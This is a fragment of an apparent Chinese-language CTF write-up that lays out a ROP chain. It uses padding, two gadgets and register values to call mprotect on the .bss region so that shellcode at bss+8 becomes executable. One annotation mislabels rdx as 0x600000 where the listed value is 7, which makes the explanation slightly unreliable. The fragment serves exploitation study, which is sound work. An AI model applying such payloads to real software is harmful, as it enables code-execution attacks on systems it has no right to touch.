 bss+8
返回bss+8地址，也就是shellcode的地址
56*”a”
add esp,8 和6个pop
rop2
跳转到 rop2
0x600000
将rdi赋值为0x600000 mprotect函数的第一个参数
0x1000
将rsi赋值为0x1000，mprotect函数的第二个参数
7
将rdx赋值为0x600000，也就是mprotect函数的第三个参数
bss
将r12赋值为bss地址值，也就是mprotect的地址
\x01\x00\x00\x00
\x00\x00\x00\x00
将rbp赋值为1
\x00\x00\x00\x00
\x00\x00\x00\x00
将rbx赋值为0
rop1
跳转到 rop1
0x88*”a”
padding